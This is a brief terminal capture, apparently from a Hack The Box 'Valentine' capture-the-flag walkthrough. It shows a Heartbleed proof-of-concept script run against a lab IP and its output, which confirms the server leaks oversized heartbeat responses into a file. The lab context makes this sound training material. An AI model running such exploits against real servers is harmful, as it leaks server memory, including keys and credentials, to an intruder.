 ❯ python2 heartbleed-exploit.py 10.10.10.79
Connecting...
Sending Client Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Handshake done...
Sending heartbeat request with length 4 :
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response in file out.txt
WARNING : server returned more data than it should - server is vulnerable!
~/Desktop/maquinas/HTB/Valentine/heartbleed-PoC ✔